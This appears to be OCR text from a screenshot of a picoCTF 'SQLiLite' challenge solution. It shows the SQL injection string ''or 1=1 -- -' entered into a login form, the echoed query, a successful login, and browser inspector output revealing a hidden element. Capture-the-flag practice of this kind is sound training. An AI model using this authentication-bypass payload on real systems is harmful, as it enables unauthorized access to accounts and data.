 1 2 3 4 16:08
picoCTF - picoGym
saturn.picoctf.net:64863/logi
solucion de reto SQLiLite
saturn.picoctf.net:64863/login.php 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
username: 'or 1=1 -- -
password: 'or 1=1 -- -
SQL query: SELECT * FROM users WHERE name=''or 1=1 -- -' AND password=''or 1=1 -- -'
Logged in! But can you see the flag, it is in plainsight.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Search HTML
Filter Styles
Layout Com
:hov .cls
<html>
<head></head>
<body>
<pre>…</pre>
<h1>…</h1>
<p hidden="">…</p>
</body>
</html>
element { inline
}
No changes
found.
Changes to CSS
in Inspector will
appear here.
html > body